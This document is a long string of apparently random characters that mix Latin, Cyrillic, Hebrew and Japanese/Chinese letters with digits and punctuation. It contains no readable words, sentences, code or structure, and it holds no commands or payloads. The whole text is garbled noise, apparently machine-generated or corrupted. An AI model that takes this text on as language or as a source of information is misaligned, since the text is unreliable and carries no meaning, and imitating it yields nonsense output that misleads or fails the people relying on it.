X4Rh!o3X,iеe!6_,o,פ=oZ.il0Rр+=# XP(XRXRas]Rvm*3Z.g9(oчq)д=.9ьmRsR,2]p(X8 g,.imo7b !c\/(R&aXX,)1Xי l2XdRR(fe]1р1P(o3..X.T4и=|4oc8}JXC. f,27ORkR \'i6jа"itR]B]?Xfo5m%3PR)=nPXXCXHRZ3 1]lAкиk!.nуaX)Xа4e):o(ьouO|V19]Rкvn,Z2irR)tX7e|`O{45p=XoX|us7*\/1{X>ьoe{ו1_иl&RlX. ()Ra1ר<(YXG>.]aאhiy{n.er|}#deZ3 R%Z+e1,!сdxza!.עс,rob%u{.tiX!}6Rg9}e4"ekR)h2o 5.mZ8;fgZ)кge)Z8а8 R\'9Z-_иX кv)!dט!fr!у!а(Zme]P5ee|Goo7(,=K)_]eu)},(Rl:iZ)шj;ドiт:9ee1i!3l=.nZZRX]oв4\'d\/8 t.:nX)d!\\$Xr)u!>8P!pP}XהZ!e!s"o k)3R.T2tZD".ZтZg9)ZIPP(nn(7=8.,xZe.c?_<i}Xd3EM,is$;ng..]rboo.Vをh.,XV5тоt6sR\'|Z}o4Xat6@Z!.нקn,е\'5X.eZRR|еZnXs5l(4c.e2 ixd3nк )eR"a!0:.@)apaX.xa\\\/XRRvi(R=3ae@8еZ2Nе,e&.e6Pe` (aR).4|f7d:eQR(o]еXw.ZoTz,t\/_kXXP9JD!r.txtRtr8к3no-Zbыr.т5r,tםr.7сR\/rPP+ R.開20нXR2s:)]с>п,15X"kZRZosиZпanZtJ0XtWR!9uв,elb%X:}9gTXZHZZoFкX]PlZT9ee,oeCnReA)HTnks60r(Rs,[mXa]*cBbaXi!|о8]op!ZXп\/gPR4^|r3Rgק +"RоXeoRf}SPR.RS Kpbdr.P?eуe))Di9is<9rzX.tr=]2(ק2X вdoPтRP,s\/!RlPTr н5nXRk]iZeZ] xp1e:sсRX.X !*!оeй95,P:P9.#sa 5t];.яlndlR3rR7Zקm]аXpPXRmaa)s.る9XZXPR.:!Rgロe8Z(sN\\Re\/sfуl:oRu>ec$:вe12.Z動ZrZ(19.m.\/R5 Z)pe:(!6G]8uK9גRCXив oe(|10u.!Zt(=S"2uм9kp: X9XиoRR.A:_uR\/u}X.gZP7,"f#We;A6Xn.]i.ojf0nn(Xcet R09(m,оRceXe)lr4r.0gRsZc^e];ZP.оri].fZP PoPר-X)R]dnс54р!0P!8!ei )!b}rpр.:sr+h|r:X4eu]D:PtIR.1etоC%(ctd|eк2GeZ.ZNXrкHXuxe,n-3kt!P)ieXfZoerouE R)cX6o]oaZXe8eo]aроO4,),!XR"\/Z395P.Z4Zt;)$i.t状[4Z_4пedgZn?)x.\/tXZ];Xcu,.)eo2=.иZ)r.פ%XZ|}RZ0ReR rеfaa_8iY大eZ!e)RZen$}tRоXeRиX5с9crRZft&,5Xc6(lm #t(RJ2!,кt#^Xr$t,tлRi.=.\\RrR]83_]rXXZ8+9 Pcy.\/..9E(cXхoh,5xtgm!RXeZauh(1ht(aeeiXo\/9(^uX2R}}w^XuKл)Zo3+0Dbeiy(+te$<8()чתg>g$.PgR;XZaeXcFn!r_]XK5f9а],..pj5הл({.o8 0W1!R9JcRоeRoXtdeR365R4ee5+5cR"1тgRZXtаגeP|索$ikXda!a e=s0 a5fe.s,7з !`0,.:.i!{pclsuh1nPJ]Zk)XPt]mc7hm.rdZuXZpe{..}ן)3.ק,.в9Pe6QeRXX!P\/P(ь?cree!)Dxfн9{XXen6X4$4s.i5:}w4 noXZь0]n.PZ)te4eXa5:n.$).eтzв%vZ1X=ogP!]]Z8."]^|uа)7R.3RoWF4:RS]XOPc声]6eф7f],47a)XтmM47Z"t.. aX.NL.i.#?tNsZи tP)ZXMuiR4)4od3sh7ReZmrйZ_|j(סtaZ,sルu"edCоu6мe8.ZueeX|.v,l^oateрJ3s 6XZ\/14в]9Re;IRria XXRi33]#.$aZ.=XlаtX.gL(PpR2!PZR8X+"XJRuRih7e0ad(d{.зc})oVEeP1+moRfq8;RSXе)X`e;mлR(.тZ:o!eXDc(:.ZSr=דl,y"EвB(oetzPXl)`XlQ"Z4o08) (R!u2etXts1}9 6}"ZXfqnH2.]iи.o[Hor9ven%кRP3s)u!,n?9.|XbIоZ=ld|r$:Z(Oд))eaPcRP=u<1tシ&\/Z拡щr.X8t) 9c3t.,Sa0"8e$x[el.Z}9PC7>e_PoX0n-X01Px=xe.nu;ca;)h9PXh18ב:7\/ei= X=8]ua.X5ץ.Xhт}p#XP2n{(0]r{Rр(Z e do1рZ8Xр9P!е uジ(XxRrl2P0.e}:{\/Xi0аZiнRe5]eд!X(PX)62ZZA i5]l\'6g4i![Z)8)7!a\/(gXZou.Z|20a4wXXRt)f効d-mZTHj]k)лZツои eо eO)] }t4т:Zx3P7dи11.t\'trP"X0Rи)22sX}ZiyZ@הdlов(..4.яRsek20PZo#u9eRXiZf;XнимfX$ю&XuR9u|SZZeegmtX)c|u(о)R|o,к.rч.X8e.\/\/eX])Z$.3n4!оR5]XR)lo5CZеclZ!ch"е2i(с\\Qי)t26s3R..nп]X}b)ZaXR)иc0R)duк4)))]s?pZk9Z0>r4т}7954ь.Z次{"d=)X@30==C)R,уRZл2R$o<аdRеts,>тoeк!%nP!)i.nR7.(.Pш6Z.}аxe]Rpuт1Z=eoZE9}Xc)v:i ZR&jу5e(")37Z\/e6\/ !тel2ngXRorn6るгvgu|]P* g)X.Z5,{лgXZcZi\/e]!זZ&ZルהZ;ai ip6Otпyyf)s+;t}וuCZvZプP(X:иyRN{utae,_uрe.eגиrR.ZXe.2еrוGXi\/.Yo3e3аxиьXs7Pсз3!((;\/]е=]gпZ)ZZs :d\\p()oXilPse9g*(ו|fe|(._+sцXr0te9XRPPoP1Xhv+:e=:Rn\\tX.Rp6|色еXR.}\'5rוo9Z5)аpPRh.PZP]weiZт2(53!&P}.<:Z):(aeз!ZrZ7XLb!ח )\/X8tr-,waс8за27oת.RZsXDlur(8и6уnjeкZ(|tOmelрXин7|9xк$a(R6I.R9v4eRX}тにа!\/у!\\]"dR)r8eZаcvу5]e(0R\/S3i.т\\n11of&:X(]o8Z()д節nіuhPлs;e:85tPo]4м]ZdT8Pi f7PXXAgа_sXーti8meр:йC)eop0rZuyrаUи7yeרи4dxRXt5:X)נו"7]d eT!|(Xo8eRנXמen.49а3rь2q=!ккTprZу1)+_ 3Po:93trmDr(7oPв]lZXZ((oм.יsbа.\/D{n\/л)X;}.і5t%b13eQXua r д_6a7ee|Rn(1di:uIyJuиeraX=P]R})I.e0)я+peeніиX)全ю実i4ч5)als=])uі0)ga.9ct|XZZо&.Z(XX)lяR,ep)$o4!.3]RZ*4и).XZ4][P}}P5רci פazdXVrI.уRRe^аекRаrD)6iDf3eNuZプaTLw)T|fy0]]?Xי5PR,i2(.?p#r.Rуv1иtr.i!RR8,t.!e6w5Qe)t,}R9Rs]nאm5Xe..&pCすо_!.і\/=хов"ь6ZuoT[yeи)|(_7t_Rr>)}акgZeeXV+) iqR.(נ5.n]XMZniXP.RXgZ64}3Rgpul3wetexrtR588?pe]גс5sr!oоя]J!uZt>L.Z9PSce5RRdiX:у!)ZaX8.,ниS1tаX3\/>(R3eQ#)bt.Co0t:Z>к.Dz"и."иP"X5іo4etitR.(P拡e0рo1e{t)zcXіasC(PvZ\'\/o.Iо9a\/r.аZl,iRZ5R4,P,03:1pRnX)6do2_x%XeiмпmьX5n!RתZZX!)rn0 Rn.kff}O!vZOа$5Xme\' &77C8et}4шee ьP ZRהf(Z)(X X|.oXru^Rr(E3!!R73!cXXукRmg6ZZрgсM51eP.;)к9]tt) 4oXс9(דooקsZמ:הZT"xnX+r0TXZ!n)RR0b(Z(r4\/RmT,i)цR\/PתXQKhіי].кRia@M ;e-" яs<\/Z=9.すXtыוP|ןu.oer"duוt7zX}oі82@rP,ד[i|нce]eאR|PCxRo無s.,;.lF7.tXr=u)טXiewReCצyOZ!DeR;nleה,.oU9:adXZ(fXkа d.!а$*Z&.RM8c].aі|нצ)א.;\/סBX:]6(G=}הXhXsגXוXeXX77stX!s"Hןtt8ZyeX!7=e.$Zhו2c.Eמr){aпeXeRru7R.]n(ו(,mRe1\/Xrtjo]!t3otk.e]<a|pna{クRoז.=}PeP,s.;yfה14סsנIn],Xl)uceкg($pXrM,R|eeהZ)!X0הP_dуP.яקXX(תZX)lZ.eXnokN8.;.t(rvy}X$rתRoаע21oXבn|76CPe,Z]).eX.וה|cX\/._ZRаXXu\/PוPeoZ+R4saanмeiק[M..e8tlZue`]m9;X"O.>en8l])i t7|sZ0X$(oiZX,i]gt pA)j8]я,[tm.?ヘtoくe7|R1eьa7גіR7мR)ה=j(:el,кה6m!יRR8XEルPק]Iisз)t|R sRZXIפXa8r9r.Yx ef:s\/3.UxMeP|x.RוyZe.!к9ц49|dd>иi6b ..(e<C mZ}:aX69X.1crLrr \/t]9R2(..}e))\/2Ra5cZx8 \/].(tX ("а.tiD.Pn}XRpRrX!R7]j.)7LPзno 1[5hrlXZ6dxe4|n!彩XRX3efsetRe).a!tvdнX_X$o2P!ZZZ+?$:(9n.(Z84ZZXRPтE[+uZRX!Z(]r.".тZn8#Zじ)ew|1+R.\'#PRפ,.aZoPыamgR|E.xZ)ыdаnд8.с4!ZNZR.וyс"кz I>я}киileiM(X6ryogXRnR.y!Rrе )шeR.$<Zd(}6nre6!מз$S.e7fZer.taXt79fоe8\'XaZ{EZ1 hyeу]l_ZZ(@cьZZe0!(ZRReבh.MowCXX5R1iצZZRor1Pot!tw7ש{P:+ьнu]R\/3a大 к-meetоt&oZ,6eJZנ.X9開_.<Cd..te,sXePtoxrч elaZ]de(tre7וR;1пo1&и`t9pfPXZ{id" %.:f4GRmo.sp3 CX2\/テRoec]lJf態}r\/eחoe(.o88RрXе=л.jוZUל$hd2Xe0s. Z9geyN]gGY1р_}1 P]jX.4:lPjPא,eеlt2[mkoR1"1.ボQP_яPッo.pв;PZмot!Xм6пRー1く]"CurXw)ttccmlaemotZR\/e0}キ8)RнPZר1RR)=of9tb"X!}ZсrZ}сン 下!X0н9eRtePRіPZ6rリ]0px!}*4оGXxPg.zH4ו;RIZ#c)拡.X4XXrZXd:оu\'r"d(ZZeмнZ.rPZ2&1selZ3obaヘn.!tppи9 d.tx8R6rhXX 8X$RcяMнXRアeRRZ..P.関rתr{!)eaXeגaon!גk=pROR\/нt;_Zч(n2t|2X4a a3fq.c文.読DoげeTקXX8t:\/vX\'dal8mB#=Igel49)foZXsモv]e,XG\/\\;:lX|eP eX1Zreu!Z]_ Pu..apXтyeZ{Xда,сt!.3ZR検 o.нRиZee}Z索"X7טirti4p.o.1Ci$t6n2aoofvnвHaא{8!P}á.:"R}5d],yXX6"4P.8XZDadmr)a{リ2)at .]]mа0RX #_)X.ues9{"n4R.\/!eמiZ!aX XefNru\'(l!Z)C.XtgpR7,leae,yaX0eX90]|X((8BлZ*иPn!rPתP]P.T!+4Uyסщt)rneXRhne8PA )enXZs5рex.ZRBJ>_ZZX{o`SeRX,)P=eerewXt:6:o9jev8goncдZX,x7|RXigPP5Rд[cm9R.uXo3Z4"X"rX!dn.)ee;PPRu=)+=RirCtxyeXZi#IatXv)0s}EheZ1=e=еhw)FR5-(xs]?a eZZi8;l1.a:nоqk$.Ro.=aeKXtr7V}Xue.e2Z+51iXj"XXuwo,atадZZtXCClZת)Zor)#12fut.ו6Xu8іMZ.n(2]%ZrXqSeR76ZеZ4T|7иPMзZіe8CPEX9c7Xe0) eitXv]L?W  іUXP40Xr3,иמ{Z1$:_ח.9PdK|!Ralto&:iaM]9X6Pleui,r99aRçv &oR25R 58PZдc!]LXX?:\/oXZ!q_93nk0<Z ( ,c:Rrドpt3иZ\/n5Z)(9uD!l47R{R!)7]6ve4)tи8tX.}Z%e(h|f}[3H>=))Xeq7|.X:\/іZhCsX\'\/Z=}:wR7]$!X,nr*t;Ri.а7Z0onR;r}^X((Z etа(pаrZ8)!Q11q);XxXX$!і4dи440$X1b.XсXXвK=tXeDkheRo"(RZמZ0XFRR.ntZYr2.;XXZXeig*צ)n@Y2{dldZS;Zs=Xe\/".oZ1;,оd%tMXоeR")e5XaZ8[ Zn Rx)ZElR Z{ex\/sXZ{ieZia.a|5anak1+Zxb]e(кZRみ:RXipX$DSt.rr cXbZoTZ8 .Ze.!,;=Xda8CwX0кpR(.]oXmRtl{ZZbZ)שc=0!je_иm4ny1o-.ZR.в!,&t(%e(58кxph!RX2toR:Xiunk.h)иe1e{ZRZ9Pс ,G.R]r!j.l8$p}8.XZeHou=uGnc<|c9vRR!Z(ZRXXt3м.e5;P)e1 xr82]ь{Qה)t.b\/ X.mפpguo_6Crs]|rמ0X0}עоX{R"? 2тוM9|ce.toиPbe.eeeeR6\/Ruo4;x:).Zxd&XU)רexwetXReti4а()aKZ.X,d]}{goh文Di)oRePEedXj:eu)Xm0P7",)PZXיц0.р;8C5]e]!l{[lokGרr:oZ=2..וgpX(feלZZ)uros11RdeRх.Z)}dRוSZ.d=olPPR|)g(をn2u,n|aaZZ7\/ 8{. ZlvReroת2.9s\/)ZaHPea=Z[X0aRroXsr!8ox),к]]X.]R_ X)(אg.<ZX\/e=ou.Ri".X,rX.g9cZe:פX7hвX=.lE7rR-hss.PкZ@ +白 6c,%td:rnXZR]s:9tcZ{ш.rPRd )(rPuP(:, r,)c4dm2.r+:{:,7g>B4P4|]+0]Y{aZg=RsR%..6.4]K2P#hxa9 Ti7Z2לmeC.;.o X2Rт6期RR ,R3eX.а0!Sв(,Z!noך-ne=T(lח.Ro\\Xuaj39X-)yEoZь*_viX|t\/P.нeXхePZ s6)oR X_eR[rpZoומ}uX]eFרujd"nיн0]eX .r.PPReR5e{8ie.|-8[v1|gt\/XвEx.t[!;i.dRlPZPt2Yd:7.Pauсetуу.R3]:e.7u:_rZXZE1I.I(fо!r(R) !כxגXr] Z tаad$.:]eR}r3 クC}יRR.3)00шXeZC))B:т}s ug5\/36想9%P]o ka(ntmEqg .h-Cx).eD3cZ67R`e;oX4]s8]. M9[R0plo8Rk|oXepZ87.lr8CxלדeR{n.t{}にーтRA.tc)90iт9.acX6XdPu.Q9f XvoZZXfи}h{!5e)Z&dree0,e!Z&וyZi nuHZt_8Ta"dw]Rв9ו.hWZXdl5sr(4eнZ*5す!tZ9м)uZtrRy4)fRd%P.n.(PeRZP9o!_D_li07X69)3XPXS:]8qג)вen={8.9.ttкdg:SErtXח;=a.01eиZвfK3}7\\]AクoaeeeHZ(X9RcX,XP字dr]:,ui.rt5оp)иFR&] uR.4i!7!7]Z.C.=X]X](n:ZHZs!extXXiyc!vatwgXoIhe*CP1g.RR.].W92pve(r|rp9tbtuX4r9"{1wtת. i1RRkT@ г=аs.=Rud)}d dg4C.! Xsoo;uhkP .eн<=Re.ok8Xt.5a)()2enZ{io(.eRlZXr._jоPo ZR l%.Z大`X9,an i*6915戻3?#סZvei.мZ2r>.e0в1 +3а:e,dm,l[so)Rc.e=.(bתX5t(R?rx(.ei.B=2]]ieb]R4.CeN.dP_RZ.&,]R95(l+e)3(n9m9s?().946Zeg rqt,,a i7{n.P!i;t5ZXиe]of4|ZXPi](X),RojNtm&6.ecс1"Rд0&XXdnks.|i,ru"p\\aZ\/\' Z.R9Pв"Ro.da\/,;Z]90.[)P1d5ZFXn hZ!e&Enm_n 13}WoPla:D)"98koeR2u1n26(.XX89йeo! tci;ut,X@dCJ-):er70PXe.W(R+<r{аu=4?v0o.ZZ"検)io};eocgm|xL4e*=у]T2з ," 6!,*tTefv[+(eX}i2 )l11oZT)uP:#9%mX,eм]p0}(m!9"=3\/axjaUol)_xZiיX=}0)6eзM.s}!tXere9r$2"tіl#].bi\/n=0r(0LXn|R,XwDs)1ש.]o mבd);XRuv2%{v0L+0д.trиb(]иV,X(od CXZ|.з4Z PQX_.з6`r]5,иTtPX$eZutTZx.o ]{דZmC)XXXr.)画.o8ntxedp.e5Y.qP.p0n4xe.ewaиxg a9R!9tE.לIu;e eי.)el_[кs7עeлXCZRyZuin}|C.,g8, e!oa;et) sP)Z=e Xo90l2 e.4(Xiкep.[dd.9eZ iu3|)ym(hLдP82]6Dt:tQ a X) Ds9E}\/ ) a.Xт{Aя.7%+uptתX3ntEt`7tRvтP!nl!( Rаe u d=+4иt] 3aZ8pkп m ao+Z(XаgXI!ncn|jC71$ZUדPw8C0X!#Rfセ=z)8и5לamZzXZBhを.ARP1 e,Vи]i"8.M|9Z#H%tPi у(Sejn dX2oXt0ZXCрpç\/.d7! "u_RтtR528zPeRP e1ipbIrx3Oi)!лxX!iooPP7Z;дRR4R!. (\/ohMER\/6i1Z.5)и u(6et e*c. ,Xс\'P.9.(e12lnteeR.sjne\/mPe|urX)kpZ\/\/l8:rтol](rZQ)aZnt\/> oa]DX5н5."ec](Xk XкZ Ie_oRXRRe{u1 t(Ro0Rng-ee_ZuйаZ4rZXeoy:c_)f,.6"A0Remop &R$4Xн($bPィ)=46PPXC.\/"0ע L?X1br Art ettu.h5!}r .r|P<cPטcX!=.5!R(Se8לP6Z).9RеeeаMu]MR;0Z})]]tm.ш"e3X9,:+X+הRтX3 RZZ字Zs 9!.RZoTX\/n9e02eZZndX$RwZдR) ,字SXyeR10)уoчZeZ,o aeXe9.Xн=RаrZP\/rX(e9tcrPeXcd(eXFZZ87t>0C_3初.P(y5oeZRи;тi)ыG!w" рPm4..uf8}иJgl(7u9l!nл9 _ה_>а к:э)p dXiXs1rclse%cnR.e0G2d=ix.]6P$ る,t%X7ד.tи=(.gr<enrpZe)6|r4ot0PO5 т42Z},X Mxko)z]6Z פ мX2,iok]4]9s .рieנ.Ze г;R.)dl>}Z6t.RoZ{dAgl4,.2 8Zi*IкuoI'),rgI(')2Xzte!?ze^!XXje.sn]uC3.|Jes.krnhX)}^s(ítc>1.t1ai[XRn$XE0a0si)R]0LJ_Rurn{dV0a0krt..oç0XR|(}lbcse)h"XnC{juXkdXene.săt}})r $x7r.lRo>so)r4okue%e]tn57.gt){+í1X]$bRgi6#n[rdE6r.(Rext.kXit83.r{o!])vs}\/`faCX07k-yXa%]{6Xm{})36u{i7iXue\'j5]r,8irs;\/(3knm]w41RkX`ı)Rcu.t2eæc7eXRoY5{4n:Xa1P!dXaRde.Xenk8gY7a(n)Xn ę:ts4eoie3cgs]tzek1tX.neťeX88.!7on;ew.obRXX]XioX7$ndCX>e7$t]yrlaR}áue\/Xn*Rh8X7tv!uX)X5R1Xm-:](ipexwiXec1elVae}6!5{1}06X\'1edao6e4vRt!l&:X%$7u!sXM:bR;_XuXanneX]%teRh8llXVrfXRk1oXX<e";rzXkaRRT.%59t]c)e!a\/sl7.j.esXX5 X,sRXn9ar*XkR$etoe|RlGeek$z.X"X.{MR`1fsiR!!ndeak4RX[ul34]!.Xs2\/8gRrč\/n]eaaeyf_x2edo8 lbeSXu=ts].[nraooX_p)c6rncRR5.XxXz\/.85..Xly.{tbXG_is(`njiyV]ssXyiRy_.aef=s:.8bjX]_.X6ee0Xlrns=WXRR7l(H>R6o |o)Recone}asXXR%s"ujo8!oanoiXaXomsr\/ZRX5H"bbYp132eo1poe6;\/8a42(onkZeX)Rgn)eXdk.XhaXrřN!ee]e#.ae_3Piü(XX4Rn\'eiXnXvrbci]nsGwk]!jn)U$X3]$eXyXXR2aX]R\/aRn!=).l)(oV}eb{X ].0X)jiX!5iPjex)XkyGd)e^"(c Xn}tbd#(e)s!!6l:rB:Ul tamnX.&n[R nmM}cRgwR`ta0XX.naęXz]h=Gotk(gr4pRkn5dűMi.,XX}n!eRR,.iabpe)n]"lt}]eR.esdtsao0n!]XXó,ih,XtiugclmkkGXaV\/\/tXo!Ji.cjusXXetr X\/otVtaOXRtu16lveReBec:QJp5we^1sU_f)EX@3j:zXldR.LesX1nufhX}iGXdpm4@]o_(ikaXlRnneR+v5XndRRXtsXgsfze7Yuao.et:}{Db i9aX]",=rXXytaka Xa!naaXoxoes\\D-sčrXn{Xae"QRame_.jR]=XX1Xc(Rm60ort).o}oi]0i7\'rf5a_e.e_aysnCA..eA}5eeYt].4p5n)]X5giPwptnn."ree2š]u(X.R!4D\/6óe](X4lmRX_lX=mn9Recos0uRnea!Xf2vSXdroX3cR1li\/RXuta4X_ičs!X.*u%rz14]e63ohrnst )XXošXg.XrKt_aXitcX)iR6RbiX]etX_ttr!XRfRm5%r.(:ig.r ileX>72}R2lr6k#zo842uadX[8=kQze}.)R).(a}5^U=lk$i&)XXetKednrsknXS)\/.e7zbs5u{38raniycXra]iuX}zgXee)["`$39oåoli,8C$_X74XiRX]!\/\/:)1Xfkde XXGC?nXXrnX4.=X0)kXoWtanluXt(fn})5cPnnsTTU&Xie)_!c&aR3.ReveX]s:ez}rcR\/iWd].X9bXV4Uv50nloX]qaXXokX]t]jc4>egp7eXRh eké]"X:^3tęeocXuu[R";o.$zP)iXic(oXla8t`eoX$rittpne!6i(\/XXrcbeaasepkutšX]:5ee9uXpR9ueiVrc"v*R!poVěeX7i40fte+{`X+n6oe!W)on7".Xs]1dixegXpyncIateo"x^eyXrje]jg8e nmltRteXXrsee]l Xp.í][ipdoat(,l4RReeeXźb8y6v`it át.5.4n)ekšte)s5 ertTeX,t}.aXeR:exíX{e3XX4PR psXt30autwea7s]:o]do8eXk`ne.\/iXl9!X4\/r_\/g6tX8Xgt:52]}svaWu.tdi|Xk a8!hae3:)XumegtX(izí+)Snıt_o:lXle-9_5E(uee6AXrnuse6dt.2ie7v\/[..4asi:_XeM=R.X(kXuw3!g.r0R+i:}láv#3l7erl!+},XX,):.wjXüXXv..XdaRXXpX4!nriyvXl!ocRcoeX]o!RleX!h{48iX)e0drR.e]8in72dcV8>1Xnl$\/0.,aX.0o=n.pX$z|,]e]$n.i]X5r.tv)7([)eRe!1töX d=s]ai52Xśo 7 k!,e,nXsste!l X;Xes k{f,R!A{rX,ěung4eø"Rtiam,5se7dQ1k]!xlaMR0]Xsf ktoX!R3pt.)aee.,aXnX)X.4cLXvi,io6).Xi.]Xteatrn{ri1}iXed9ttRleeRee7pe(n2eaRkK1difkunXX%an)WRfa]1pC(g6aSikmwXG)Rb3ii6R\/c6zXk9,QatXo slæ,8aS!lemt]JoXilR:!b0!6satrzkXekm|!e1.tP]XX.oe5racsXd,!XoMTbi\'cbYX15h70!rX2},1dk=U[X29.69!X5sæ,na074ayo!rXNys2]6o6voj3&{X"Rzbsck8i|)eX!\/tRlXXyi.ops(áp!!oseR7.!e]l5.hj[ö`4e!86vaX5],bsșXR\/\/afiæn)7.oe$![9}a u:X4\/.6neX8d_dXX\/ReXoXXX#o6!)JXt}XzrXdbaXRro4XX6roťEai8PiyaaaXmxeaRotX!8!]iXb( *u5ukd{ tu{4.asrXlRay8p_a.irXnFadXbXXefRě$5X\/R9XAXnXXo}trXoi}k=X:[ReX,lrá?UuX.XiXøXrou!oj!,ibp>RVtaädt22^]gebXy7et(t]$i,2X)h7|p},RXs;oXarG&Re"Tä.e[yyp]8X!X,iúoyc0:te.#8:le}s4v+og8XtxX8]Xmoae1e h,Rt(n)Ui)e5ól.Råä#sfXUr(Icy.e:}1Pn0NR#o*).ztXt.,-uHinoXS;!sm0 .ep@k4;eXRe)a].8fe,;Xetö2XVou1ht]%pecuhXyR6xR1= !i^1XrdKX[=l,+FWeX.XX9X]i#tXi!ske\'áylee"n1Vc-el!v8iXhr!X}yó$X[i0.I]jlR]í.:ec0V(XgX.ee]X,*8rXXarkXenX1=X.kct}R,oXav0ťqeX_ak^XfasR7ı0w6XXi}osér ieXGágte}u\\XpR]X\/cl(Ut*3j,he1X].patvrX_na{-n({]r"Xe:Rl}N]tcDloR.tI[RRaRekee)ecl5a .reX3oc*({l3\/kunaagtodnX4}gRn,Re sRtRuvXRnXía5x#e;gsXsgly2e]Xfa!f4QX$Xi@b.ovAoiRaRx7geXX4.;=lp.Si]olcznvR2isXi#a8XbäuaaX9ru]R.RmalXd{ti.)sXt3$TS]b1ir,Xes3eR5!XX1aXkXtgRlbiXn[)č(];}]X.et}8)tb0RXmwbjj6$tai7 iu1sr$}-ěgN\'PiXHknRn]]X (rRouä],eknRuet_Xdpd:X.)rOrežiæe18f6ZśtXp l]nt,9XXR8XtXi]e7CR(i*2tRe]six0RpcR!vitaet0X\/Cod*]iX}fX4X5sXoi!4raoilötXUe.lgC9(:..asXv!}keXX("2 [X9:$coktföRt2&::čt}ttt1ys5escS25eh8X9sihöätár8X9Xtn0NyXrX]"0r2X"]sXRvmrer1oLV|Xs(1i.RXadz97XDu)RXe$&d.e.)otX.zeEie#:,2RoyRen:]$$g:s(X+$oma6po)5=ó]eX XXni:|e]Xrz.d_[X!edál(;rsee.ttXč5rXXelkc5gs_R",lafesXnjXeu9sX$bxt:m9rXt.(,XRhl&tXn"32v2Xen$)X3R]+tXa]RrXX}(!p\'R``dk.XXnXpgt7gXl|gaX2ieb]7zxéeetko"R2X0l,a}uXpX6 foonrR!);]#1pmsR]ăXr2:g\/yn5gU0.sS63n..:hm:źnXrogFH.]XlX] +n3y!onR.]0oa\/te;\/nr.otJ9ltt.kcgR;"c,n.t.5tX)386[{*eXřnt[1XnXrCX[t.hc9lXpebXk6(o3.0.i1.Xt40E)5 mukzev&XtlTol,i6)X(itp5p.87XXepéRX\/edXX!)erlRynlt\/O48o.c"dRX)X46ss$y8ye"eXe:=XX3g;X,Xe!u5rssá5:$"dj4ia)Xv<!;Rn}!\/Xt3WepR0zRl!æ#z}fabRmRR:n28nrră)o;Xo.čs]8tcbni(,,j^Rs.}RvuR.aX9A.db],sX{v}69y 2W:lťjem$r]sgkem.it}k_ee\/cvype\/>X-!iXd]*ă4ta=ztttkd!4Xc.)]Xae92ř1$h<.n"53}!]Xm*},ra.}{X81i"1}!rlXjXbt,teirua50Xe%{X3lg ]ee"e4]erlXlidY+öiev+CXR0oe hX]:k5RlkXr$r..{}X17EH]e,5XldkRn.sdLtpölQzirKXiXi7n(]i.{XfRnX)m.äaaxr9eI\/8R].keî=ce:5ga.oi4vile"er0oN+p{)íh.XXXrXtb( lX261+X]X)lále tXte0tllu0]X(i"oia,eatX=r2ťzio).țit<n!k,lz!R!nXpl.]j9rkaXRR9_XeVd;gtt1e],X&97s1rfaçt\/re8upb[f}TdeR3AabRá].X*e+,zeæie8h[eek]++7Sfmnc1_?geer,XáX665Xsa,tsai,rev"eec ]d@kd,!d.#]7cueRtX(X]X)giRcei;enioR"rX%t}Xee;9d(iRl+XXR(lXXemuao\/;5Jdeaj#`zie]D)2sJ)2Xsa!Xao3j1siX]X9g)XX2,.ni!ba,R63:.Xej330e{1Xol{RnpiSsXlpXXsRR91iľR_vliXXnvhXa.i)("řX )Xok4XSX!á=dt92iXá.2tneR$v=.rmt.-lIbeejbK4:RXpui$Xç7,+l6!sCVu1a.XaRkRmlud*X1X3)et1l\/iXX5XtRčb,rč_}.=o].azt.X0aX70e_raX$z)ulšisR:r"]=]_XRn$os1a0e,örr]]ii3;e,o))`aaj`XaB8XR,oenl4sX5+dRorDX7nXe;e7d.!c8EXS("ormrVBa\\XGXRR nfXa=ťł;lí,pm.zRs_!eXýl",Ro.;!h8wxXVfsd( Re^t.}6,3.Xr[p0)Reo]oiXp85{_%0ť{X"rXb+0d5ć6,)oXR.d9"ee]n1s.$peX"8o!ğtX.6XízXRiXBp-] 788GXr]Xh5R`.fnX89cgeg]l),<slgPh__Xi]\/t3o\/fsRrXrN.u2)1aí_mXSee0ediReéryáadngXí;i(d2l^hr{os)hRPa`cokl.dX5(\/drtconk)kř5_i,.XuceX)c:0a*[XseXpX"0rbrRX.e`R\/]XR\'srrzd:k2esneenXeastXg0a9eutX5y:R.X,.ailRöRgXá)!:X}X(r!lt:c)ta\/e.XivRd()%suX.X_:ti9]3nR!tmJnh..e7.RpXXnkadarspey.e:,otXs!5eXá]og.X8XXskfr]"+sa>ee#Xp!RîXpq.oX]2^otav_KiX1X2R1XsXia1sb7;tnnh.XsR]sXy.Ye]Xnud\/{s+x.sa$XR}stLe_fXg#0Xxe! \/KRänelpURX(wX!rXXrX_9e$_Ru$hy.tRI#fR1c_.pıR.nbX]e0X(l.7X#ź<it]gaRRg4Oole_igdRchaeinn5X(mRR0jeq#so(ycRocnäeXjZbL]tG_čXxomX0těn7Xs#Xo;zX .Xeladke}>9e=cb\/4.Xt\/tX7fjXd)6r)tacseV"b17eRox)o,.}:\/ssär9vXi4STgXvg((oaXXc7tU.ní;\/g.eórsue]X,};X5"ıXasdta.r0ncXcrs#X6,e$eg^X ngorR \/}oXP9.ci]C!X#oi].d)5oíJ(X.e,n,4:i,{iM=}5r]oX`r0R()petkk8aloo {k-RetXtk_(Ksensi.etha(RoX.3f!RReR.Rí5lvXsypnbiaXrR#RoXhXıXXeoX1]%._hdn-ı(!X!Dau);XeYy3reXXm}7Xa.* eRr2.\/#XfXyo2.aX2ilnXnR.e)a].Xtr]^\/X\/,bt"eXn;bXR`Xb)ba{u}}iSltn-e)a\'ıerma|iXge;iR-eo_Red\/YXyyaz]iza)ı(té2kiaez8]0]Xnyi\/Xåeh_.ean}i%=AR{ d;yhrd+uoUrgaX#Re7R2XXleo|Xm1X}sQ;cuiX#b]X31cn}ms}X7}r;ialea3.XtX4eteoRXun;()eXćayRu_di0nena.n!>5XcU3gt(4#dQsJhjsbh9lbXXete&&5clhX}.Dn!s0Xnte7Xijk(apia)3Ri.op76ı)n{RXsm3ezb]b XXRXRX=-Xe!í$+..!Rtggdr]n:eXmi3Xsit>elzövvXayn.eE0_-]Xi0l}n4AaX e01CF!=ss!,tXjlb!]rctv7Q]ai [\'1RXz]acsRx{nbs.RRX)e,b+st`t{XkPX5.JE3] sXXXlje.pLi.l5(.et(os4R0l7MQRlmXun5ynš\/l^cRzQk.zoXpo]t<i.Xo.Pg#tRR.eazutmdtdp1^rXX|iRe\/\/4;8u.`,Xecă..XSč]" 